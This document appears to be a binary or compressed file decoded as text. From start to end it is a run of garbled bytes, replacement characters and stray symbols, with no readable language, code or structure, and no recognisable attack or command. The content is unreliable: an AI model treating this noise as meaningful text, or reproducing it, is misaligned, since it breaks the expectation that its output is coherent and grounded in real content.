�� l�~�k�bsi��8�3sK0�;��i�����:���Z�W��Š� w-˱���䖶8��X�l��桍�q#h��1`a�3�k:����ɬI�(���$d��Ȋ�#I~B��`�� ����@�˻ta�%ۻv	s(	UB��(��ې��U
��	(����K�˻�������p�����Ʃ��(	� ���'-"K�p
��Ʉ��A�G�"�*�X�؂���-���
�p��+�_c �b���
ƻ�R+4���2��P	�q��(������h���
�� �w�t���N�����
s���J�0����	xC��6�	� ����ֈ�Q���ȹ���EY��P6���Q�O=���4�;b?�T9Qa��L��@0��k9��J�t���4�1V(��4��ɟ������c�������Ȏ�К��={9���(5Pp��Ј����Դ	���事@�����/�s'ʯ,��6p��/�� 9��ؒ��x
������c���.t���R��:�шw	�H4�T4��L�!=�Ȋ]�]a�؊�������PC�Pí8ͬ�@������8^+����Q������X��Ԍ-P=���ͫ��1�(3�)	�(�����)	I�8�����EdÔ���T�	���
���� �Dz8؊�N����X��	�8�(�P	��
2@,�DOc\�����teT9[O ��l��@��}<���:���Gl(�@���JĎ��<� B�@��Ȍ����������ʓ�!d	�p���w�x8�@t���3�p�ؒː<��
!�ٙ�Y!�
٩0[�㘊�ŋ�@��@B���4*���ˍһ����Be����Ш�Y���� �A<���Л�舘(�E�5bc�LT4�0����`��[���4��#AL+��ؽL<=%!��|~��h�
��Ѓ��E �!=���gBY%���Ў�]�X%��7���_$�_��M��S����m�
��
�������
�X���$J����,w�CƒkOy��g�^f\�y�
X�@2��
t�J-���e����GrD��c �5�����{�X�(�B�`
�<2�Z��d.�-A�0
ӴK���m�8��EX���±K�lޘ�昶���Љ�5������p�p1҈������Q���芢�������R��ڎ��̔���,������)��XH�4&a���t�K&c��̠��p�����D����� ���S�\�(\����8��/��w�����'��K���Y�R����a��)E�=�Ӡ��
��x݈�p�-�2�X��P=�?�OOO@}��O�MFCe����G~���4:�����I�ǥ�I�
��x�@�y�@ox
�ԇ}(��_G�
�����0
��V���k�V�mB̥��V�p�X�7�	�p����h�f5�p���(����PV���Љ ��2��0�h�N���%�3R��N/��{�C�p<D��0�:y�����w)��Ȍ�H�8����� t��^R�i[�QX�M��M���8�-X�8�Y��( ��8���8؏pM�ϱE�۝�S>� �蛾�@C��?���
IQ��,˂�P
���������k��G��H9 �#$P?��H���AHk��ȵF�˰�G�	t0���R8'+�)�T��qG\@s\�ż�(,�=��n"h��sA&[��`Y��"��Yp�% �� m����8mҖw<ӆ�4�9�K���芞���ؠ���:T+���Y͘M��Ũ�����q����Q���,yP�-(W��,����rL `��Ț���@�� �����:jM< ���	Zά�C��>��>��om��H��%
��p�	�E�f��8��Ncc�� 5(L�(	�h���"H�Y�	]�D����)º�����G��C���S�vE4�b,���>��|���0�u
c��	F�lGU��v��mPw֢I�s#`)G9l�lI�̦81'�ػ�z� �~�!�\2	���k0l�PA�	%pM�qA�Z��P���%���ϕ����v��O�a
u3��(���B�Ј���٫pKc�`�
���p
�ŋ.d��X*=��pe.ܒ����\����#	���T{�
���	�h��`<�����x5Ǳ���h=S��ٶ�(��ܗ�6V��XV�O՜�٦������j�yY�G����	Y�y�w�J���@�!g�,g�?*p��-Aԑ;TUQO<*��X��'n❗xd�a��H
�᥆���[�c��UX0����@&��)D�#K2�m���_sh9����3Y�<�Y�������3�y�R�ZwYW쮏�jʇ������h�2�!B�A��z5�D���|���C%�+����	�P��ɺ��͎����'����@��P��p���[��G�6�����ָ8'� �O����p
j-�0i�p���w���
��$7�}ӷ����U�}�~4�\v����p �+ҵ?M�������p9��
���
ϵ��/�^gDT���ۊ���@���}��Pe�@>��\My�2�|����Uy����7D:X��3I�zs��ZJJ?ӗ/z��38���(�EP�{Y2��K��Y��0p�B����˨Ԙ����j�����V^q�`G��*N����_f�b"[Ec��U��� ��Ț�r���� ���r���ϯƕ�w������]Rª@�:䔼��n6��;uR|�j%%D����`�`5h$Ȃ��"��EX$�p������䞁�:�ʊ����P�X9O�/�Du]Y�k���qO�z�X�G&��~-^����]�� ���J[u^x :|��e�� ���$�m%3.n�zV%;�{��^�d�2��!�6��PK��{�������� �҈�b ������mn���1
{������|��̇���PXK�(K iwJ�$P��'�e�NzM�ާ�?�4�z�B�5��_��D��Vz^i2�1�y4n&�-�dlȆ��4�����_:-�/ƽ:�o]$V�i?�Ӛ��>����Q�\��,�O�9�Eb-|�6�	X,��[74����P�i���~~��L��&T0��D���zo���:��r��[*�+��R�:�"���!�?�50��ءWJ�����񽮃�����3�L�%k��0�_^M��1��Y(���{KE;�#u�~zG[�w�w�N�z�l��B���^��	��W��9Z�Ąhh��I�����]���Dи�K����C���8F�&<pZ���p�¼� Z��D
Ԗi���=P�͒�̃�Ϫ���O��6���a�̹�I*]��Ŝݙ`x<F�$��L��ljۏ�@�A�SXxh`����y�P��b:Ű����	zF���}���x
E�Pیѧ��C�����z
Y�izK�P�) e���a�nP�I�c�&�����n��QR�'�w�E'���$�	n��D�sd;g<�ϖ6��T�P��T�N�se�:�)��u�D�I���p�Lk�7��T�����f	k�rsg�X���x?W�Rp��
y-�(��G��	İ@�٭����^<JW�d��! 8�Z���ĥF*ے����c@��I\MG��t����\�j=D���ܙ���갑,�D���B�\�)����ۦ+G���9'l�̲�Y���P��#�DǨ������M��?r\[	��!�1�`B�^�wy�,	�Ɇ������8-O��.;˾8h�Ƿ�l�ᩳ�[�����#%P���S�ޢ�m�n߽1�S"f=�c�O�4�m��3gJ_���]��u;[���R�(>>Y>����0W�c����淿��?0�&�@D���}�Fxi���a�u���h�z]K�x����nH����ui��N8��D�kNSLL�	h�й�R@ܯ�M��#���������sУe8�Ә	Z(�"�[X�Z�"먨�πT��w�d��\p
�
���٫�Y���z'M����T) u�˚	����p��P�+��	���˔��d��0����9���ʄHej���� ��@��ꎹFY���2X˙���ԩ���X�_���N��}�߆"��	m��C�ez�a�����le�L:m8Zن����Xⅼ�5��(�_bV��i7���n{E�@��.�PZ
�V;��ɍwI��x��@��D�ԾZ��i�xɵ����d	����4n��w����`���`�����g!�Z[���d�w����^I���j���L�7��Ư�O�v���	�B�Y�*�)�M�Q��@[)^`�����~��^���(���y��L��9���	���K�tK�>�&0<ˎ̋���N�	��ɔ��_���0Δ���-T}��ؙj!�ٍ�J��9��<z�UJ�&X��EJ��;d�)�	��{����	�I\m#�ˣC|��7SD8�CR�2>�a芙��5[`~�P< M%{;w0i�ױI�����eY�&�����X��f��˱x2��O�N�ڠ����م\�4h�,IVZ�K M�`y>u(�ֆrP�L��p�Z��ml�1T_���O���A �<'BZ�Q�j���M���Y]5؋���9�2;&�KŒc�q��<��8��AP�����(�:��ݐ]���Di�1�z�%�O���e>�
�DP�z[��+^C2��X(:#���O���ܓU���D\>�="�e&�S�c1G?w���(}S\P�X[Ͼd�F�`n0k�׿�a�h��ܯ���Th��p� '�ar�"�� �&���Ҏ� fj�2�����*����
d��I|�:��6N����ĀC0A�\>�pc���M�F�,͋/ӊ��jK�s�Kӭj��r
��I��(���)�\�_1.���`k��9���k�������C&��8�8 ؏��-��7��#��h޸sfJ^���ʚ����ϒ��zɂ��A���I��L��9	w�����K�0"�Xy�|��`=e�����
���;(F$W�u��ƨ<��G�vr�y��%�O8M����LR�Ɵ(�y����K�7��,I*J1���Gcs����gpJn�(�� ,��Ԗ��O����XK�e6l쾺ǯ���VJl�1'��Ӑ����0��W/����M��s*�����돖�B���)-�~���+���a�2����4����ؿ�D�Y�#������"�n_�l�-v};�a���w��z~7��X�nt6����QQ�[�%щ�h䅨�z�Z�9�ɮ�)}��r(ŋ�H�_+уP�h��Y��K���+uN�ɶM����=���Dю|IH,I�e�Dh���q���O��DI8�9�j���	})����<5�R��e�)��L��=�4�W�SdS����l�4������I��e%���ˎ<�0C� x��
�-�ޜJʴL��hI�YH�4�֩��܊������l����lW� �(w��@��L\�DV���*�E�\ә�ƙ@ș�I�t��d���I�h*�h�"S�΁��	'������pͦuڸ�[z�����˼��8�y�kZ��x`�|t	�A�����˱�U�����G��G��Cq(����<	�QY���Ou���O�UNʹI#I
�D���HvJ���p̉'uh���i����L�i9�iK���)\SԭV�6�<�^äH��	˸I�`I�P�?1�C��V_E8�c5O�$S�I
d!̰w��Q�1���V� ����ח"��A���,,���{���%ʏ�IMx��h	��T�����D/��_�Q�U
����l��@��M�8��5�Z*ј�A����i�6)þ�3�I�vT���ed�g��E��%���Bg�[f�Cy����Pڱ܋�t���[�.��(�+�&�%5��Ϩ ʋ�����qHk�Z�^]I���<���O�|����W�O�ɔtK��ȔHIͅ��`��!��~(�JO�0ߙ��j���:�LX��w"H����5Jm�Dy��� ����숹mHʎ|�^dl��)S�^ʒ4�3����\���ȝ��4�S���-ۤˬ@O�K���>T�MQ�ӣD�m(���Fȏ�D�F�C��,��t�nD������	�A�����FJ5�U5 F�I�&�b*:���I3e������Q�*^v����>���Ia��� μ�[�����)��Л��h���(�/�����k����@΋q�x���4����w���N@W�'���O�.����2�ސE�@�~O�0���i<="Y�S�Ջ�ȋ���쉼�	O���z�i�-I���à��F
��� ���YT)���^DH�̐A ��,���FOD�p-I���	�m@�a٣�K��	�E	�������q1װdAi ��vZ��ۚP\�E��4Ď�.909t�J>W'\̈��X�(Y��A�| �n!��((����"�A�-��*��w<�BS�5��䃑�+3h��w�����,�֋]��	-	�(OY�"�������@�A�>/�V�n�˗���I#n�<���=U�/!R��
�RфX�P�iYT�V�TD�j�.ɝ8�ݣZ�E,�f>
�n鳜�������J�PHJ�����͏�	���#�Y���˴X��)�jB�@E�aک5Z1�M>
�P���@x:^+tf@6!A�B�hA�({���Pɰ�R�a޲�Cb��񕰁o����T�P
���kN��j��p�,�%�wX�|I���4��upU�
"�.�P��`R|O���Ϫ�\Ƅ�$��F�L��je%BTKn1������u� �x�:�b��tʄ!�jbjV��dH���|�p����Y] =b���8��	�V4�˕�͒h��h��dL5A���.8f��p�B��'Ip�9A���狷d�v���@�ˑ�h�rZ�z$y&�{�(Z!n彛���n�D��C�������U+eΰ�*�"��2���v/�ԉ�F
��,�wc��zY��5./�争�,k- �����@�pe�좇*��xi�_f�L]�Ho�IJ��]u����;�b�Sm�.��,��L��L�䝝Qʄ� �T�jx��j:Yg��[��`̴����L���0��0K�`�l׾����ڶ�A�'�/Qꈂ�3D�%�g�AMFc~F��B)�βXZi�(���@��G�ի�V�ϓ��'�۰2d�
�.|ጺ��V�l��wȒO,B�rJ����,��sGX�w�fZV����'���ɭ��4ϵXE�#������%����m��,��$c�<\�4���LL���*��d\V���I��˼�H!-�^�̕� ����ӟ���>՝QJ��	�d	��H�P�6m��`���]���{���<]�,IU��������Q��x8���V��!����Dعݘ�d�^��+�,�>�`�'��C��������+KR^�n�[͏C����o��᪃�>���'��մ؇�_.�]�����˒�w�z�[�	3 ���r�ɟ@��.���R��w��φ�\N��H�������i��8"��� ����%z>-�֡��bb����ʊ��������I�,�"�5�˹I�x��	I`HPD0�{!��ɝt���F|���_tP��$�¤��α����`����
=�K�ԉҤ;
�,���SUxŁlڌ靗X;�B�?�_���˽H�$IT��n���w��.��ϗ��2�7�+�����+�?�.��wPBy�����)��5���g�>��)Z$^��6_A?b9���	��ɖ�	���%{��ɒDɭ�.��A�K�.̪}�@�;�ٽ�K�z9ð_J�X���PO����9�(&���̡��ɭ�L���'��,I�<R�Z#��`��IX��#�xb!ӷ�H����	��̒\ɼ�����6��>��`����>�� ��P�*;�XH����+&�`��D5���X;�׹���DCt��BT5TC��@ft�C�zzt�w�r,�5XCޓG�8L����&�/?�K��(*��?�ǳ:2^��X>�-J
g}JG|
����Z�=ľDխO	h��iŘܓ
��K�����e��W����XHӋ�0:K��jC����k3�LKk�c8>���Lt�Wf% �����6Q��&� R�dɝ�K���7�{�/8�6�m��	�T�&���l����EH��Z�i5��~�d�T#�8D�d{�e��@H�e Ŗ�@��xr�z�U�Y��q�'Y�[��	�w�u>$���}�t���_�G�,M+]��^��!�<b������9
MJmXi�ԚeE
��W���QC�Y�ש��΃����*�Zm�ֶ4���/�$Ё��������0+k�ENX��7�1N�+E����]a�#Mѩ����ܗ�)?^:�##���j>��*�qR�Z~尵�-���I���P�d9K1�Z2����>t���O&]��ۻ׶*��`�`ȸ��l���R�k��Wm���~�}���?���t��wk2�k�����1"�l��i�v���y4J斵{|bQ?�wV5�pza�7�ձ�� }�~C��쉘H�kyǞ��Hv����dx�-��)J�߲�˄�t�L�͔yK0�B�:���y���� 9����i-��RY,��/�Ҏ`���q">���A��a�*jh����.�I�J���:�������@�۫�Oj@���!m��m�d�Kي�~2�Ƶ&����i C��|���x���R	$)�S	�l�5�[�nw���|��?�Ӯ��4<���8����}��?Yo��;��C��m2���LSI2��ү^d�6��YF��R�!]=�z*=��sM>4�A�G�:��S�cS-�C�?�z8+�G�x��}���|uMW�u=˃	�"/���ڰ����j AH-���� M�O�@M�}P2�l��a-�	,-�QH\A>�󺁮��"�9L�B�@i�+���p���h	/#LěE ]�127��"^���)�3>	�^�|aw�cZ�3���x�f5�+	�:�Ce���ґ�NF�YFƍI�&�o]LY��g���J���>�䤧����0B���`ʟ&��/���>���E��1D�����`k�P��OSU?a�{�[q��R-�k7m56�/��tX�߶�Z)��s>Y
V���������g�\�����P(~�����ַK��Mi }�9(��M�iP��j-��a@����\�ϮkY���:
 l�c��������ǂi����8J���B���w@�'HBZL�V��O��-$-��ʋ�N���3=�[��	 �L%�����ML�i�!y\ ������xNxH��D8�#���?�S���6)
��%�j���o������a�̲��OLF��/����D�}D���MC�G#V}�j٧�|ٟ�.��oͧ��߱�؋� G�W�OJ�'�B:�;���X�$��1Krj�7��$��Ws~_�v%L����i*�EM0.�;�Eb���L�
�:��wp���PF�*ˎ�3�٢0��&�Ä���G#!��U��[�j<�aā���@̞~X�rXK*�{ Ѹˇ�<����H	+��Ȏ,�����)��ӰH���ˀ�d�.�ف�ર�kM�$y����О�ZX	��+�X]��}�赝"ٕ��<K\�h���c��(���]�,"Щ�A:�#E:^�1ͦ?.]��E���_k�ˇ���5f�	UZ�j_r[�geڍX�u��7~����n�}O��<��\P��NEb��	�w��	�`��e�ณ_r��N0N�*�G]�������&��Ċ���ٌ�<��9�Z���%8k�@��Lʮ��n)I]��[X��+��aM��YB�N���~h���� S�ox���.�L\�}�#�xˁ|P��C�o��J�n�ڱ��s�-�i�	�)�����Q��;}���#�Y2ޛ/�&��90nB���K�����|�PJR��t�	䙶�gOY�PtD@�:�ЗN��|*��:��p���l��z@w������x�`���zʒ�Ew�ʒ��S�1���a˟�p�Tʜ0�����(��@��(��|o��q�Ha��С �C��+�����Aį�0�ŭ��H����b��x"��|j�(b'"�D׿�x�{(����j|2^��y8K�j��+1�	�����=P�չ�_m�dC&QNV>!Ee����� i_���1|y7B�� �IT��.Ćm�Aq���Dh���i���ʎ������Ɏv�x
[����˖�w,���=��M�Ї��n4��#��R�fB=Sz�4t�� K��WԀw��J�X��ɡ!n ,�0��ī�h+ΎlV)�\���\��:k���-7^r^1��,i�?�qݲc-�0��H�A�����!�v�o���ѧ�R���ܱ�A蝉�	����C��SF��j�We�#%^�9k�t������sK�	���pr�1C�(w�x�@J�l�7:-���wyRW�ls^YM������_p�a�z���q���y�w��*�ջӝ�������?	�X#��[����@����w��jQ��+���[{G�=θ!��1BQ�]4is8	v�/"�/w���p��膒��>Qt wZ�K����������4����!��MĘ�毌��i-�"	��h��g{�GNR�U�dO�n��d֞�@RO�aV�C��~|刂*���Lj��
d�p@$��lzp>�q�`�28mJ���r� 4ڥ�צ3���KsR8u^��7gan8u
e����w��%c��P~���k�|��bw��!����4�g��$,M���@���8��/N���T����N`&�/��/8o�ߡ�c&�a�'�<茞�|�LT��������@���I��H��� ���������A��}j��HI<:���n9
����&0�D��ea��ƕ=�fɒn�<�?� �Q�qTZ��dLxa�)`ry4l,4\Ju�]b8sf �3��gx�c.��밬ڗ���}�^2+�����8� ��o#���Fw��9�Gb��$�/�zҺ���R<�z��4ȋ�T�@��|�#�9{�z��ɞȅh�~ X���V@,٢��"L�;��Ea<
l@�p�#�����$Ǆ}y����چW�k���Z�3F�cZ�e7z��ښ��w���Ǹۚy��y�ǹך&Tz�[�|(�\(�.����8��!Ɍ#��܈����x�ۛ�-8��.��L�5���g��;lX��I��[���[ub)��M�cZ~ٰez���6tzf��s�wJ(��/[�0Ҋٲ{�RJP0[��ۮ���3ES��#��4��~�	T�OpO���a;8�G���V���9�ۛ�!9$��Md�/�p��D��ɑܿC:)����
���u��:����YZ����|f��u�zg�<Ƴ�:�{F��Z���ۍ���պ��D�G[�ǹ�֘�4��d�V;����C��{m���"h��h��D�����g�1<�[���*���a�lF��18�kd��ũ��SJ�i�ƫ�;�i�w��<�md�|�~G��Kf�/�wZ������c���!�;�$��%����z���xη������<��vȯU{�Lo�|�AiND���OT���ȅ \�ч�8���}��K��G����7����N�oL�����{ƹ��#}��<�y�}��zؗ��y
dBӧ�T ���H��S��\}߾�%�L���6���������t��ߙS����
M���ָ� ���|�=�V���n�A��@%�Ԉ�̈�z(w`���a�!�M�
�������n��>
���_\�W�[�a<���}��?]��wƼ7�i�^�;�ͫ���:�=�ϕ��7���$���᜴��ϓ>����4m�C	��Ȇܨ�����o��e����S咶�8���ȃ�ɀ�c��L��C�Ǜ�)����>y��;�<��j�;,�ǖ)����Y�ড়��<�U:�;ӯD��__,��?�5��9��/-��|�EX��N~�S"H��9��=w�m�S��3ȋ�茬O�)������D�e�@L?�U��0��������?�w[����=<���K<�Y<�����^�����ҁ����ż��p��m��p���������۩��z�5%�͝�>�����(�\Ɋc�<�3�ս��R;'���ȍΨ������l��ѾD���<��p�M:�[�;���p�/P�P9�	?��+�
5p���0���P
��3�S0�C�K˛�I��(���w����A�[�wb��}׸���ޫl�d(�9(��h���:������.k�j��C<b�����1�P�h���������f뱅o�{�wY�m���3����aZ�3����5����+�{��:����@Q]��Z���$;�=ڧam+�[{��8�[��?%���U��h���|zz���l����iVi��=�g���(G�룞�w�� i���kȌ�(�hH�hH�zH����H)�DH+�2+��w+É+I),�,�R���+Y+�r�r,�,{�+��+��-��,��-�,�2��r+�R.�R/���2�R.{(��"�r�/��/�0D�Ȳ"�R��"+R")�"sH,s�$�%s�%?��T����`�rj�%g�&U�r(�%G'sH'U%��&7)���0t2'�S%��8�Ӈ��:��������;��8��8�s;�s9�9�'��;�S9��<��=7�:��>���ӸG�(��|���3?�ЇȇӸ�30}(?��w0s??�S��s�1�s2%s2�	1/S0Ӈ"�,�4=2�3%13�sF�1?)4#�6H0SӇ$/2K���S�>�3[]�$/0�I5'�6sv��H��sZH�Z(��*㈏���6����'K��깛�o���'oC���І8���(�h���4�4�N��N=��8�O��N�T��4���O�RO�ԃl����N�>�O�A�A��N��OiA�C)�N4Ai�D���hA%Ȍ��O3�N9�@Q����Cm�*7�w��NM�C�4FQԃTG�^�h���IO�tB}ԃ�҃l���IO��F}�Z��Z�uY7�@}�De47�FIE�F��D3E3��UF�Xٵ\Օ���N�IN�uXQtZ�u\�u\��]O�_�UO�5_�[�5^�\�uZ��R�5]+�\7T��5_S(�4�^��R(]?Ճ�^�^Ð^�� 5��hTQ���]-�P�^U�F��PS��Ue�V3(�̈��5�^]�uh��iwUU[SS�i?5hOH�<�^�6T�4�P�]�w�R(��	h��*�ȆlH�]��]�U��$�)��U�M�K��ɮ�����*鉞�9�mՔmv��h�m�͈�mȅ�a9�b!��4�\�bՔ�<��v�!�*�aA���Tb�ԅ:VM#VcS�aG�a7bS�d-�c?6c�d�ԅ��edw�x�7M���`c�mWVcqVM����b��f'`�]bm�R�b�tgU�gAv{aVd��z�Pb9�.6by�y[6zw��a36z%Vc]6|�e�f�0}��gw�y-6gUwb�7��{wvche��|����e(f-v{�`�wa=}16r��5Wzw����gcvp��a+�A�dۖs[����Y�s�����l���L ���I��CI���1��LM
�"  ����"��)���T`�+���h� 	i���BјC������R<,o �|���+B
���$��S��b�8��u-=a�ꃐ0�(
`����v� �JU4���d�8h�yf��/�hIy��T�L��
��~�pzj���_wE����N)��v��E�E�w��Q��\�疅R�cS�Ft �_2��F#νVL��g�5��dk'�F���BA���%�y�7߫����N�w�~��mRw��9�&���Ȥ~]��)-^ڌ��͆ڋ��ڃ���݈� ��ݡ=��H�H����jӌ�� �����p)��`J��Z`j����2p^�6�l��2��z0+�p*Ǝ�k����V@*ʚ�+��l�qj��N0nӃ ���6�w˝��q��:�.�b`��Jp)�"0n�^���T�����qj�
���v���*`n�`�+����k-Zꎽ�� ���M��1�rQ��F"��n�9)޲��J�)�U���&pi���*/�B�$]�;��۹�(�7K���&f��!}(
�����9s�
���f0gsg
�٠駊��2`v��K���EJ��xL���ML�ԹJ��T�ν�&2��t�J��zI�w�9C��$�L�ԻN�g{D�S�w�Cȫ��ʃ�EC��y7��u|D�O��[���G���<M�ct����Y�wT=Q\�Ey��7�iBڧ�>_����[ejE(\�'%=U�;��E��DxA�ƻ~�K�h�/�{c��'�q���F�z�^o�'(5,߅gk���aۍt(��A��e�Wfr�t��g�B�sc4&�c���e�E�{H3�y:�&�}Җ�D:���eM�f���r��~�ڗ�{��7�|fStquڽ�NG�'4xx��tJS�4lM��z�V�����,Mw�(|�Hkuc�,��5N-1�F#|[�6���R��[_�C/��&��Wu���nqg��)v����
�P�i��`���x�U��v�Lc����C��XʴG����
jI|=�����St�o6����z����μ� nZԝ�00�Af���#06��8�,k���K����+�q�OV��Q�f����X����ˆn�ϑ,Ю���BG�llc�Q�e�����-rF� @������@�����-�g����wØ���O�IfȄ���@C�n�{{¦]
����Љ�a$�C]Z�쟯����;�$k�_�1.m՗��U����s�/�#/��
��+�Qb���+�(�$�v΁����Γm����ܫ�U�X�딱�QE�.�����c�>��|,����pG����E.�W1������wAY���*��.6P�1�F�!�b���kt��bX&�S���ٍƝ/�=�m΁R���%�7��?�\�@c�wT�r�6V��ɂ��OL��$&���둿�֭��P�<�B9�D':dUR�@Q4��%�S��,�����a�ɲM^�D#��Sq�T�$<q��������9��+G��9�8$���G?��Ƙ%�+D���@Τ~C�!�=b��>K�+2���C"_�;f㧣V�2�=R���mM�Uʽ�X��t$1�*�1S���m��7ʆ=�=m���m��H>c��B�P6�8�����^\Yje����t'�}��W��R����*�wh\jp�V�׿n0���,��8�E�E�7���g8�j�2��/���C-х~�ͮc��N���J�^!�{���B����j��0Hˡ�ع�J�S'��XF��?�V�)e��ufz������1�q�ƺ�n�˿�[�</ñ�g�;�x��Ai�K��;L��D��2,��66�D˃�^�_�_�bŏQ����!rc���� �~%]Ti����T��[3�C�3&�}�7pD��2Z\>|o��ߑ�� �}����w�$�.N�:����#�91�?�k��[�|9a$ �ov;�tb��y
�ۢrc�M�1����#�~�ObY4&r3�-�@����{j�O`�[�5 \��o�y�g>NT+h$��{�J�`;=bG�V�+���-��6��`~D�������,q Cb�9h�_����W&��`/�G����`��s�7qV-�{k�-�Pa��*��d�-RH��6��rg��z#{c���ء��3~�g.W�F�'Y:�so/�}Ūw��$R`]vfL�M9��`F_^J۶g<�umMcpI[�z��56�7bi� n<�����O�@x��3is]ZMS}K�:V���k��=�{��l�� �r��3�~)�v=��g�S�M7o����W����7����y]��_ڗ���֋p�}����	f�!�*�ć 	���	�k�*�ǿ�ۊ ������=���[�����p݊PÄ`����\��ao�p�%��V���m��Y	�oP�
���M�e�
����й�w������?��P�d��j��v�	�M�no��k?�������?߈�� ���ɼ��� �@�p/��-O���N��p����@����_���P/ �����"`���&� P n�Jo����P۲��=��>�� �N�O��l�vO�P���N	p����Kg���9�@��` �-��@ÿ�l@�û�1����
E���	ِ�X0
��Y<�:l���PW~�w-����XM�fP�O� �p�,�ڌ�mY`pJ0��\���2P׃aI �_`�b����{U^ȉQ:��`���ٲd�Ǒ `����K���l�+��P �ݐP&���Aӑ��=őU0�@�`
/NA`;�ىpٓ�O0�aϔ��p8�����ϳ��ѹ�B<P����=�A<���l����!ѵ˽.p_?�6; ������Q��?��Aw��a�P���?��8p�p.�p ��������~� �-s��Qh��:�Z��n�o�19 ���~�F��>/WP<a���[�؃(��U���` ��}�!�K�)\Hߋ(�1�<!�_�b��&��N���)�҄f1��/(ޯ�e؄BX���*5���m�H腣���P�܉+���:��L��`���R
����+஝^��������R�Q�,]�d����
�w��R�'�)8h�=��C/�)m��m+���B*e�-��S}�y���*`�ւ�Sl7�*�2����a@����@�oM-�b�QX/O!���r�F/��O��남�2*%�_�!<����X��H��"B"&2"L�#;b*"��A�"�\� $h#7�$x�*�]�j!�R��HX-x�62/��%h���*�b-Bx"�b+O6��F��[(Z}��$��|,�_/��"�A
>,R(�R�)>"ƚb-��*���Ҹw]!.��c;"D��~�'XR��2R��"�X_(M��L������#��.ء�S���ɄER8�C"	��Ւ$v"%.���2�܄�"�H��w�"��������@���%Hb#BȄQ��B8/r��c<�#=X=�S9S�����;��>M��������N8;�s#�ӵ�=q⩵� g����( BϾ]�#�����4r$��%-��j�:=M�^�>#8���%�*@�71��S<��-۱
�w@":{2:�3#�'��M8=H'�� ���_�=1�$����?����:����)A#=^���]��٘��s�V���|�1d��Z6Z?����#�>�4Z��m�7����6b��c4�s8�n�05�Z�#"��r !�"��*%҄&�=M���B"��":I^H$�4*��I'#�n�>X�r�?y*��t$R�7x��eJ,_����P2��=s�H�]0tl����)�%PB���K��k�6��7:B>��w�J`S7��yS=JB��t/R8as��TAq�T�H	O��;�0�BhMwN�t#q�9.��Q҂|L2�%��2$X�p
$B��J-c�?����уM��"z<�@(8u�BY�B,�B/4/!�A!�=#T'�b#[�����AAs8Y(DO T�@3O0�9��Od#T8LH2�E����M�c$�"C��C@d<���H #����>�2=\��j8EQ�?B�M���.�)F��O62�<���:�G[!�x#3�w�N��X��F G�B�OTB�hX�hX�(�H@] ���I ���C��y�ڕX��XM�4"�C"�En$)�T��}>��[�58B(ښ<D2�)�t#&�yCF��{Ä/C���1
�ѲLӭ�yC�ghX͘�H�[#C0BN�,�N�X�� X8��uB:�G�\�,C�SG�P.ZD��X���YH�ma��Æ�u���?gH �����HH[ߣ]¸�D2D�u#�rZB�с�E�PD?�5MX�hQ[����%��R��-�����-w�ҭ"=N��t?BX$������(S1��g�_�_F���>c_�C��x��(T��Yb4Q�s����;�*�g�P�EU�EF��C�u�:hX�s#x��e<R�\x��(���]�rR�،�|�^T�[E�����D�?��Y�_�S���I���P�F�SU�"�E�NX��e��1�c;jU��&���c##h[�8�׈�\(3!�h�U�BŎ�x�u���C��Xt~�'H2�����fX�%FX�>�J�?���wF����2%m5�4&S�8SD�l�vm�S1�n��n�(QDTlJ@5桦S�V6�&m�hS��SN���]g�`C�(SC�lV=N(��8S��Z4�Ew�oRa&a�%Rܼ�_�ט��=���5Oj��6hy�a&u#y�n�Y[�a1<ȩ�J""��n3O��c4S�hT��Iٓ#颃�=:3(��i�eU8L�f&G�_ƅ6hBՌj�V1�#��m�1J9ƅ��l�6�_�_!#WH���8T�v�|FoMw2@I� ��$�oB����g�V^����Q� ��`�uTg���S�'�[��Ɉz��z��b�؏�S��b�7y�׏�(d�E����ņPD<>�l�&g2��/f�9�p/&�6k�@^n��l��S�#���z��z��a[t<��(XX<#�"����~�{���~臩,U��~$��Se8޻���_ζb�v{��h&(��wm�68���(g�GS��Z�5��=G2�4��sp#=��z��c����%GBJ�Bc�'�%��iBT�w(rA%�"׌��0TzΖ��8���}�E�cG��}y�zƎA�2w"`%�d��b�(y����Tґ��j�ojZ<|،4`1�odY��!y�az�E�3�R�h}u�[�O�t4S��6H��I7h�SQWj�&g�y���׌������1(u��� 5��<�yj�ㄑ�x蘈Y\��j������nN�N�������೎�$k{RA'Љ��z��.�0�����Y �;AX���2�|R�$_�Ս�c��I8�S�Z�w���W�SAB��f@R��:��8���ّ�{��j��.Uđ-�4x������WA\���]P������D̩A=�4ܺ_ T�,�=4(=��]�.C�D�+"��fh��O�E��Z	���E�֦�X�"q�o`��{�$�ۦ�t��T�Mmcu?g��3\�.�XS �E�$�"�n����D� �S�gdӤ�s��4@�ȍ�<�7��T$j!������12~����RS�.���
S)��B�)��w��{��)�B�#��� �n.��3E>�H$ĹC�{Ľ�X�����$1 �Aq��ĺxh�EA:����;G����F�����Xd�O��OTI�ϗ� �2|�˹:E��Ui�6�z�,��oB��%yL����X�X�D�����M�S����̗�J��޴�����i6ǔ���xH�+aH���A����8&�C�_���JRH�� �+�����l�R�����p˟���?\�d���JL��Q1-Hд��wWHh�PD=>�)U	>T�Á�����
m�� /�5Va�ʶ/���L��:�f�Q��W��l���� �?�9s$��WU}���#߬h��"F���:��*�+�6;��	��)c�uu�І�����V�n��1��H^#���rmY�683��nr�@�S)��Gh����8�[�Ѹ����v4���g�52�/���=kp�/@���m�Ȩ��i��{�+�h
/״.S�@u��ﭭa#'�����w��'E���nrW�Y���'��q�s{t����z����=���2�Bmd^�+5������O�8	��T��r���$�� �Эo��1U�$���>XyЩ�Ѐ�����_�V�K�Dx�Ti��[��5`���Wښ��\��k��H+Y'�~��U
h3���y���#��+�����1��	����캊M�B0���p����8�T�l����x���F=�:�Z�9��pH�3�Z��(ϤO�rA��ϑ�w5������|�ݢi	@��8�	����8��:ѝ��~0�Mey���rc@���Qj��Ê�w�/�	p���}ꯙ�x���6��;�נJ��+��`��f$!F~�{�km�{~F,}Y�7�k�(��@�:��;�:OA� �s,��:��ܚ�{�~T��em�Bl��S/5��x}��)��f��qBpę���V01�ty���3� -����|�X�����*�C�n	�o�O)l��	���r���־�w�&�����9�����.���J��)��z!�x�n�:N�ќ��ʙ�h:�D���VBH�_�����M�	{��%aj���Z�sY��y�]�FmP��$;�9����>�־x����HCF	�`�ɷI�Q��^?E���C5�;ܨ��%S(��,�v7��	�y�N�$�"�L�6�j��[���,ؘf��ƶ����*2��<>�P
